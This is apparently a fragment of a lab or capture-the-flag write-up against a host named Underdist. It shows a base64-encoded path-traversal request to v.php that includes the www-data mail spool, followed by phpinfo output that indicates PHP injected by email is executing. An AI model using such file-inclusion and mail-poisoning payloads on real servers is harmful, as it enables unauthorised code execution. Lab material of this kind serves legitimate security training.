 192.168.2.38/v.php?a=Li4vLi4vLi4vLi4vdmFyL21haWwvd3d3LWRhdGE=
Delivered-To: www-data@home.lan
Received: from unknown (unknown [192.168.2.31])
by Underdist (Postfix) with SMTP id 3043D8538
for ; Fri, 3 Feb 2023 21:17:50 -0300 (ART)
subject: testing3
PHP Version 5.4.4-14+deb7u14
php
System Linux Underdist 3.2.0-4-486 #1 Debian 3.2.63-2 i686
Build Date Aug 21 2014 09:48:18
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/10-pdo.ini
parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled